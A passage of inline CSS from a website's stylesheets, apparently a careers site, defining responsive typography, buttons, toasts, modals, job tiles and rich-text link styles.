ont-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium-s{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold-s{letter-spacing:.2rem}.interaction-bold-s,.interaction-bold-tight-s{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight-s{letter-spacing:.1rem}}@media (min-width:834px){.h2-bold-m{font-weight:700}.h2-bold-m,.h2-light-m{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light-m{font-weight:400}.h3-heavy-m{font-size:4rem}.h3-bold-m,.h3-heavy-m{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold-m{font-size:3.2rem}.h5-light-m{font-size:2.4rem;font-weight:400}.copy-bold-18-m,.h5-light-m{letter-spacing:normal;line-height:3.2rem}.copy-bold-18-m{font-size:1.6rem;font-weight:700}.copy-light-m{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16-m{font-weight:700}.copy-bold-16-m,.copy-medium-m{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium-m{font-weight:400}.copy-regular-16-m{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14-m{font-weight:700}.interactions-bold-14-m,.interactions-medium-m{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium-m{font-weight:400}.interactions-regular-m{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12-m,.interactions-bold-12-tight-m{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight-m{letter-spacing:.1rem}.descriptions-light-16-m{letter-spacing:normal}.descriptions-light-16-m,.descriptions-roman-14-m{font-size:1.6rem;font-weight:400;line-height:2.4rem}.descriptions-roman-14-m{letter-spacing:-.035rem}.descriptions-light-14-m{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10-m,.descriptions-roman-10-m{font-size:1.2rem;font-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium-m{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold-m{letter-spacing:.2rem}.interaction-bold-m,.interaction-bold-tight-m{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight-m{letter-spacing:.1rem}}@media (min-width:1194px){.h2-bold-l{font-weight:700}.h2-bold-l,.h2-light-l{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light-l{font-weight:400}.h3-heavy-l{font-size:4rem}.h3-bold-l,.h3-heavy-l{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold-l{font-size:3.2rem}.h5-light-l{font-size:2.4rem;font-weight:400}.copy-bold-18-l,.h5-light-l{letter-spacing:normal;line-height:3.2rem}.copy-bold-18-l{font-size:1.6rem;font-weight:700}.copy-light-l{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16-l{font-weight:700}.copy-bold-16-l,.copy-medium-l{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium-l{font-weight:400}.copy-regular-16-l{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14-l{font-weight:700}.interactions-bold-14-l,.interactions-medium-l{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium-l{font-weight:400}.interactions-regular-l{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12-l,.interactions-bold-12-tight-l{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight-l{letter-spacing:.1rem}.descriptions-light-16-l{letter-spacing:normal}.descriptions-light-16-l,.descriptions-roman-14-l{font-size:1.6rem;font-weight:400;line-height:2.4rem}.descriptions-roman-14-l{letter-spacing:-.035rem}.descriptions-light-14-l{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10-l,.descriptions-roman-10-l{font-size:1.2rem;font-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium-l{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold-l{letter-spacing:.2rem}.interaction-bold-l,.interaction-bold-tight-l{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight-l{letter-spacing:.1rem}}@media (min-width:1440px){.h2-bold-xl{font-weight:700}.h2-bold-xl,.h2-light-xl{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light-xl{font-weight:400}.h3-heavy-xl{font-size:4rem}.h3-bold-xl,.h3-heavy-xl{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold-xl{font-size:3.2rem}.h5-light-xl{font-size:2.4rem;font-weight:400}.copy-bold-18-xl,.h5-light-xl{letter-spacing:normal;line-height:3.2rem}.copy-bold-18-xl{font-size:1.6rem;font-weight:700}.copy-light-xl{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16-xl{font-weight:700}.copy-bold-16-xl,.copy-medium-xl{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium-xl{font-weight:400}.copy-regular-16-xl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14-xl{font-weight:700}.interactions-bold-14-xl,.interactions-medium-xl{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium-xl{font-weight:400}.interactions-regular-xl{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12-tight-xl,.interactions-bold-12-xl{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight-xl{letter-spacing:.1rem}.descriptions-light-16-xl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.descriptions-roman-14-xl{font-size:1.6rem;font-weight:400;letter-spacing:-.035rem;line-height:2.4rem}.descriptions-light-14-xl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10-xl,.descriptions-roman-10-xl{font-size:1.2rem;font-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium-xl{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold-xl{letter-spacing:.2rem}.interaction-bold-tight-xl,.interaction-bold-xl{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight-xl{letter-spacing:.1rem}}@media (min-width:1920px){.h2-bold-xxl{font-weight:700}.h2-bold-xxl,.h2-light-xxl{font-size:2.4rem;letter-spacing:normal;line-height:3.2rem}.h2-light-xxl{font-weight:400}.h3-heavy-xxl{font-size:4rem}.h3-bold-xxl,.h3-heavy-xxl{font-weight:700;letter-spacing:normal;line-height:4rem}.h3-bold-xxl{font-size:3.2rem}.h5-light-xxl{font-size:2.4rem;font-weight:400}.copy-bold-18-xxl,.h5-light-xxl{letter-spacing:normal;line-height:3.2rem}.copy-bold-18-xxl{font-size:1.6rem;font-weight:700}.copy-light-xxl{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}.copy-bold-16-xxl{font-weight:700}.copy-bold-16-xxl,.copy-medium-xxl{font-size:1.6rem;letter-spacing:normal;line-height:2.4rem}.copy-medium-xxl{font-weight:400}.copy-regular-16-xxl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.interactions-bold-14-xxl{font-weight:700}.interactions-bold-14-xxl,.interactions-medium-xxl{font-size:1.6rem;letter-spacing:.1rem;line-height:1.6rem}.interactions-medium-xxl{font-weight:400}.interactions-regular-xxl{font-size:1.4rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interactions-bold-12-tight-xxl,.interactions-bold-12-xxl{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem}.interactions-bold-12-tight-xxl{letter-spacing:.1rem}.descriptions-light-16-xxl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}.descriptions-roman-14-xxl{font-size:1.6rem;font-weight:400;letter-spacing:-.035rem;line-height:2.4rem}.descriptions-light-14-xxl{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.2rem}.descriptions-light-10-xxl,.descriptions-roman-10-xxl{font-size:1.2rem;font-weight:400;letter-spacing:normal;line-height:1.6rem}.interaction-medium-xxl{font-size:1.6rem;font-weight:400;letter-spacing:.1rem;line-height:1.6rem}.interaction-bold-xxl{letter-spacing:.2rem}.interaction-bold-tight-xxl,.interaction-bold-xxl{font-size:1.6rem;font-weight:700;line-height:1.6rem}.interaction-bold-tight-xxl{letter-spacing:.1rem}}.medium-black{color:#525252}.strong-black{color:#414141}.soft-black{color:#7f7f7f}.gray-50,.gray-60{color:#bdbdbd}.gray-80{color:#525252}.blue-100{color:#339}.white{color:#fff}.error-color{color:#9a2a00}.uppercase{text-transform:uppercase}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.font--h1[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:4rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h1[data-v-fbce0b10]{font-size:6.4rem}}.font--h1.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}@media (min-width:834px){.font--h1.font--has-margin[data-v-fbce0b10]{margin-bottom:40px}}.font--h2[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h2[data-v-fbce0b10]{font-size:4rem}}.font--h2.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}@media (min-width:834px){.font--h2.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}}.font--h3[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:2.4rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h3[data-v-fbce0b10]{font-size:3.2rem}}.font--h3.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}@media (min-width:834px){.font--h3.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}}.font--h4[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h4[data-v-fbce0b10]{font-size:2.4rem}}.font--h4.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}@media (min-width:834px){.font--h4.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}}.font--h5[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h5[data-v-fbce0b10]{font-size:2rem}}.font--h5.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}@media (min-width:834px){.font--h5.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}}.font--h6[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h6[data-v-fbce0b10]{font-size:1.6rem}}.font--h6.font--has-margin[data-v-fbce0b10]{margin-bottom:8px}@media (min-width:834px){.font--h6.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}}.font--b1[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b1[data-v-fbce0b10]{font-size:2.4rem}}.font--b1.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}@media (min-width:834px){.font--b1.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}}.font--b2[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b2[data-v-fbce0b10]{font-size:2rem}}.font--b2.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}@media (min-width:834px){.font--b2.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}}.font--b3[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b3[data-v-fbce0b10]{font-size:1.6rem}}.font--b3.font--has-margin[data-v-fbce0b10]{margin-bottom:8px}@media (min-width:834px){.font--b3.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.nuxt-icon svg{height:1em;margin-bottom:.125em;vertical-align:middle;width:1em}.nuxt-icon.nuxt-icon--fill,.nuxt-icon.nuxt-icon--fill *{fill:currentColor!important}.nuxt-icon.nuxt-icon--stroke,.nuxt-icon.nuxt-icon--stroke *{stroke:currentColor!important}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.toast[data-v-9b5c864c]{cursor:default;display:flex;flex-direction:column;pointer-events:auto;position:relative;width:100%}.toast[data-v-9b5c864c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}@media (min-width:834px){.toast[data-v-9b5c864c]{max-width:500px;width:auto}}.toast__inner[data-v-9b5c864c]{border-radius:2px;display:flex;gap:8px}@media (min-width:834px){.toast__inner[data-v-9b5c864c]{padding:12px}}.toast__content[data-v-9b5c864c]{align-items:center;display:flex;flex:1}.toast__content[data-v-9b5c864c] .font--b3{font-weight:700}.toast__close[data-v-9b5c864c],.toast__icon[data-v-9b5c864c]{align-items:center;display:flex;font-size:1.6rem;height:2.4rem;justify-content:center;line-height:1;padding:0}@media (min-width:834px){.toast__close[data-v-9b5c864c],.toast__icon[data-v-9b5c864c]{font-size:2.4rem}}.toast__close[data-v-9b5c864c]{aspect-ratio:1;background-color:inherit;border:0}.toast__close[data-v-9b5c864c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.toast__close[data-v-9b5c864c]:after{content:"";height:4rem;position:absolute;width:4rem}.toast--dismissable[data-v-9b5c864c]{cursor:pointer}.toast--dismissable .toast__inner[data-v-9b5c864c]{padding-right:8px!important}@media (min-width:834px){.toast--dismissable .toast__inner[data-v-9b5c864c]{padding-right:16px!important}}.toast--snackbar .toast__inner[data-v-9b5c864c]{background-color:#f3f3f3;color:#000;min-height:4.8rem;padding:12px 12px 12px 1.8rem}.toast--snackbar.toast[data-v-9b5c864c]:before{background-color:var(--toast-snackbar-type-color);border-radius:2px;bottom:4px;content:"";left:4px;position:absolute;top:4px;width:6px}.toast--snackbar.toast--default[data-v-9b5c864c]{--toast-snackbar-type-color:#7f7f7f}.toast--snackbar.toast--error[data-v-9b5c864c]{--toast-snackbar-type-color:#e24c1d}.toast--snackbar.toast--success[data-v-9b5c864c]{--toast-snackbar-type-color:#009505}.toast--notification .toast__inner[data-v-9b5c864c]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;--color-background:#000;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);padding:12px 16px}@media (min-width:834px){.toast--notification .toast__inner[data-v-9b5c864c]{padding:24px 16px}}.toast--notification .toast__close[data-v-9b5c864c],.toast--notification .toast__content[data-v-9b5c864c],.toast--notification .toast__icon[data-v-9b5c864c]{color:#fff}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.toast-wrapper{padding-inline:16px;pointer-events:none;position:fixed;width:100%;z-index:5000}.toast-viewport{align-items:flex-end;display:flex;flex-direction:column;gap:8px;max-width:100vw;padding-left:0;pointer-events:none}@media (min-width:834px){.toast-viewport{width:auto}}.toast-viewport:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">p[data-v-9bbff82c]{color:#626262;font-size:1.6rem;font-weight:400;line-height:1.5}p a[data-v-9bbff82c]{color:#339;text-decoration:none}p a[data-v-9bbff82c]:focus,p a[data-v-9bbff82c]:hover{text-decoration:underline}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.button[data-v-c86c71a0]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;border-radius:2px;box-sizing:border-box;color:inherit;cursor:pointer;display:inline-flex;display:flex;font-family:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:100%;font-weight:inherit;font-weight:700;justify-content:center;line-height:inherit;line-height:1;margin:0;outline-color:transparent;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:none;transition:color .25s ease-in-out,background-color .25s ease-in-out,outline-color .25s ease-in-out}.button[data-v-c86c71a0]:disabled{cursor:not-allowed}.button[data-v-c86c71a0]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.button--small[data-v-c86c71a0]{font-size:1.6rem}.button--small.button--fill[data-v-c86c71a0],.button--small.button--outline[data-v-c86c71a0]{min-height:40px;padding:8px 12px}.button--small.button--fill.button--square[data-v-c86c71a0],.button--small.button--outline.button--square[data-v-c86c71a0]{padding:8px}.button--large[data-v-c86c71a0]{font-size:2rem}.button--large.button--fill[data-v-c86c71a0],.button--large.button--outline[data-v-c86c71a0]{min-height:48px;padding:12px 16px}.button--large.button--fill.button--square[data-v-c86c71a0],.button--large.button--outline.button--square[data-v-c86c71a0]{padding:12px}.button--responsive[data-v-c86c71a0]{font-size:1.6rem}.button--responsive.button--fill[data-v-c86c71a0],.button--responsive.button--outline[data-v-c86c71a0]{min-height:40px;padding:8px 12px}.button--responsive.button--fill.button--square[data-v-c86c71a0],.button--responsive.button--outline.button--square[data-v-c86c71a0]{padding:8px}@media (min-width:834px){.button--responsive[data-v-c86c71a0]{font-size:2rem}.button--responsive.button--fill[data-v-c86c71a0],.button--responsive.button--outline[data-v-c86c71a0]{min-height:48px;padding:12px 16px}.button--responsive.button--fill.button--square[data-v-c86c71a0],.button--responsive.button--outline.button--square[data-v-c86c71a0]{padding:12px}}.button--square[data-v-c86c71a0]{aspect-ratio:1/1}.button--fill[data-v-c86c71a0]{gap:12px}.button--fill:not(:disabled).button--black[data-v-c86c71a0]{background-color:#000;color:#fff}.button--fill:not(:disabled).button--black[data-v-c86c71a0]:hover{background-color:#3c3c3c}.button--fill:not(:disabled).button--white[data-v-c86c71a0]{background-color:#fff;color:#000}.button--fill:not(:disabled).button--white[data-v-c86c71a0]:hover{background-color:#f3f3f3}.button--fill:not(:disabled).button--accent[data-v-c86c71a0]{background-color:#339;color:#fff}.button--fill:not(:disabled).button--accent[data-v-c86c71a0]:hover{background-color:#4147aa}.button--fill:not(:disabled).button--emphasis[data-v-c86c71a0]{background-color:#9a2a00;color:#fff}.button--fill:not(:disabled).button--emphasis[data-v-c86c71a0]:hover{background-color:#b43405}.button--fill[data-v-c86c71a0]:disabled{background-color:#f3f3f3;color:#bdbdbd}.button--outline[data-v-c86c71a0]{gap:12px}.button--outline[data-v-c86c71a0]:after{border-radius:2px;content:"";height:100%;left:0;outline-offset:-1px;outline-style:solid;outline-width:1px;pointer-events:none;position:absolute;top:0;width:100%}.button--outline[data-v-c86c71a0]:not(:disabled):hover:after{background-color:transparent;outline-offset:-2px;outline-width:2px}.button--outline:not(:disabled).button--black[data-v-c86c71a0]{color:#000}.button--outline:not(:disabled).button--black[data-v-c86c71a0]:after{outline-color:#000}.button--outline:not(:disabled).button--white[data-v-c86c71a0]{color:#fff}.button--outline:not(:disabled).button--white[data-v-c86c71a0]:after{outline-color:#fff}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]{color:#339}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:after{outline-color:#339}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:hover{background-color:#f1f3fb;color:#4147aa}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:hover:after{outline-color:#4147aa}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]{color:#9a2a00}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]:after{outline-color:#9a2a00}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]:hover{background-color:#fef1e9}.button--outline[data-v-c86c71a0]:disabled{background-color:#f3f3f3;color:#bdbdbd}.button--outline[data-v-c86c71a0]:disabled:after{outline-color:#d6d6d6}.button--plain[data-v-c86c71a0]{gap:8px}.button--plain[data-v-c86c71a0]:not(:disabled):hover{text-decoration:underline}.button--plain:not(:disabled).button--black[data-v-c86c71a0]{color:#000}.button--plain:not(:disabled).button--black[data-v-c86c71a0]:after{outline-color:#000}.button--plain:not(:disabled).button--white[data-v-c86c71a0]{color:#fff}.button--plain:not(:disabled).button--white[data-v-c86c71a0]:after{outline-color:#fff}.button--plain[data-v-c86c71a0]:disabled{color:#bdbdbd}.button[data-v-c86c71a0] .nuxt-icon{align-items:center;display:flex;font-size:2.4rem;justify-content:center;line-height:0}.button[data-v-c86c71a0] .nuxt-icon svg{margin:0}.button[data-v-c86c71a0] .n-spin{--n-color:currentColor!important;--n-size:2rem!important}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.error-result{margin-bottom:40px;margin-top:40px}.error-result-buttons{display:flex;flex-direction:column;gap:8px;margin-top:40px}@media (min-width:834px){.error-result-buttons{flex-direction:row;gap:16px}}.line-between{border:none;border-top:1px solid #000;margin-bottom:32px;margin-top:32px}@media (min-width:834px){.line-between{margin-bottom:40px;margin-top:40px}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.simple-button-page{padding:40px 0}.simple-button-page .info{margin-bottom:40px}.simple-button-page .button{width:100%}.simple-button-page .buttons{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:40px}.simple-button-page hr{border:none;border-top:1px solid #000;margin-bottom:40px}.simple-button-page footer{color:#626262;font-size:1.6rem;font-weight:400;line-height:1.5}.simple-button-page footer a{color:#339;text-decoration:none}.simple-button-page footer a:focus,.simple-button-page footer a:hover{text-decoration:underline}@media (min-width:834px){.simple-button-page{padding:14.4rem 0}.simple-button-page .info{font-size:2.4rem;line-height:3.2rem}}@media (min-width:1194px){.simple-button-page .button{display:inline-flex;width:auto}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal[data-v-8c6c8ab6]{--modal-separator:"";--modal-center-content:"";--modal-space-x:24px;--modal-space-y:16px;--modal-header-space-left:var(--modal-space-x);--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;align-items:end;animation:modal-slide-in-8c6c8ab6 .3s;bottom:0;display:flex;height:100vh;height:100dvh;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:4000}.modal--no-backdrop .modal__window[data-v-8c6c8ab6]{box-shadow:0 3rem 10rem #00000040}.modal--separator[data-v-8c6c8ab6]{--modal-separator:initial}.modal--align-left[data-v-8c6c8ab6]{justify-content:start}.modal--align-center[data-v-8c6c8ab6]{justify-content:center}.modal--align-right[data-v-8c6c8ab6]{justify-content:end}@media (min-width:834px){.modal--align-left .modal__window[data-v-8c6c8ab6],.modal--align-right .modal__window[data-v-8c6c8ab6]{height:100%}}.modal__close-button[data-v-8c6c8ab6]{position:absolute;right:20px;top:24px}.modal__header[data-v-8c6c8ab6],.modal__window[data-v-8c6c8ab6]{position:relative}.modal__window[data-v-8c6c8ab6]{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground);display:flex;flex-direction:column;max-height:100%;width:inherit}@media (min-width:834px){.modal[data-v-8c6c8ab6]{align-items:center;animation:modal-fade-in-8c6c8ab6 .3s;width:auto}}@keyframes modal-fade-in-8c6c8ab6{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes modal-slide-in-8c6c8ab6{0%{transform:translateY(100%)}to{transform:translateY(0)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal-container[data-v-2956914e]{display:flex;flex:1;flex-direction:column;height:0;max-width:100%;width:100vw;width:100dvw}@media (min-width:834px){.modal-container[data-v-2956914e]{max-width:70rem}}.modal-container--center-content[data-v-2956914e]{--modal-header-space-left:48px;--modal-center-content:initial;text-align:center}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal-title[data-v-2948ba7b]{margin:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal-header[data-v-66ca5a35]{display:flex;justify-content:var(--modal-center-content,center);padding:var(--modal-space-y) 48px var(--modal-space-y) var(--modal-header-space-left);position:relative}.modal-header[data-v-66ca5a35]:after{border-top:var(--modal-separator,1px solid #bdbdbd);content:"";left:var(--modal-space-x);position:absolute;right:var(--modal-space-x);top:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal-content[data-v-aa63df45]{flex:initial;height:auto;overflow:auto;padding:0 var(--modal-space-x);padding-bottom:var(--modal-separator,var(--modal-space-y));padding-top:var(--modal-separator,var(--modal-space-y));scrollbar-gutter:stable;width:100%}.modal-content[data-v-aa63df45]:last-child{padding-bottom:var(--modal-space-y)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.modal-footer[data-v-f474109a]{display:flex;justify-content:var(--modal-center-content,center);padding:var(--modal-space-y) var(--modal-space-x);position:relative}.modal-footer[data-v-f474109a]:after{border-top:var(--modal-separator,1px solid #bdbdbd);bottom:100%;content:"";left:var(--modal-space-x);position:absolute;right:var(--modal-space-x)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">@media (min-width:834px){.popup__container[data-v-bc424adc]{max-width:45rem}}.popup__btn[data-v-bc424adc]{width:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.spinner[data-v-e4c442db]{display:flex;justify-content:center;margin:8rem 0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.job-tile-wrapper[data-v-9baeda18]{height:100%;padding:1.2rem 0}@media (min-width:834px){.job-tile-wrapper[data-v-9baeda18]{padding:2.4rem 0}}.job-tile[data-v-9baeda18]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;height:100%;justify-content:space-between;min-width:100%;padding:2.4rem 2.4rem 3.6rem;text-align:center}@media (min-width:834px){.job-tile[data-v-9baeda18]{padding:3.6rem}}.job-tile .job-title[data-v-9baeda18] h3{color:#525252;font-size:2.4rem;font-weight:700;line-height:3rem;margin-bottom:0}.job-tile .job-info[data-v-9baeda18]{display:grid;gap:2.4rem;margin:3.6rem 0}.job-tile .job-info .label[data-v-9baeda18]{margin-bottom:.6rem}@media (min-width:834px){.job-tile .job-info[data-v-9baeda18]{margin:4.8rem 0}}.job-tile .button[data-v-9baeda18]{width:100%}@media (min-width:834px){.job-tile .button[data-v-9baeda18]{width:24rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">@charset "UTF-8";.richtext a{all:unset;color:var(--on-primary,#339) var(--on-emphasis,#000) var(--on-contrast,#fff) var(--on-accent,#fff);cursor:pointer;display:inline-flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:inherit;font-weight:inherit;height:-moz-fit-content;height:fit-content;line-height:inherit;outline:none;position:relative;text-decoration-style:solid;text-decoration:underline;text-decoration-line:solid;text-decoration-thickness:1px;text-underline-offset:.3em}.richtext a:not(:link){cursor:unset;text-decoration:none}.richtext a:hover{color:var(--on-primary,#4147aa) var(--on-emphasis,#3c3c3c) var(--on-contrast,#f3f3f3) var(--on-accent,#f3f3f3);text-decoration-thickness:2px}.richtext a:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;text-decoration-thickness:2px}.richtext a[href^="http://"]:not([href*="//blanco."]):not([href*=".blanco."]):after,.richtext a[href^="https://"]:not([href*="//blanco."]):not([href*=".blanco."]):after{content:" ↗";display:contents}.richtext a:focus,.richtext a:hover{color:#525252}.richtext h2{font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;margin-bottom:24px;text-transform:uppercase}@media (min-width:834px){.richtext h2{font-size:4rem;margin-bottom:32px}}.richtext h3{font-family:valizas,Arial,sans-serif;font-size:2.4rem;font-weight:400;line-height:1.3;margin-bottom:24px;text-transform:uppercase}@media (min-width:834px){.richtext h3{font-size:3.2rem;margin-bottom:32px}}.richtext h4{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;line-height:1.3;margin-bottom:20px}@media (min-width:834px){.richtext h4{font-size:2.4rem;margin-bottom:24px}}.richtext h5{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:700;line-height:1.3;margin-bottom:12px}@media (min-width:834px){.richtext h5{font-size:2rem;margin-bottom:20px}}.richtext h6{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.3;margin-bottom:8px}@media (min-width:834px){.richtext h6{font-size:1.6rem;margin-bottom:12px}}.richtext p{margin-bottom:3.6rem}.richtext,.richtext div,.richtext p{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.richtext,.richtext div,.richtext 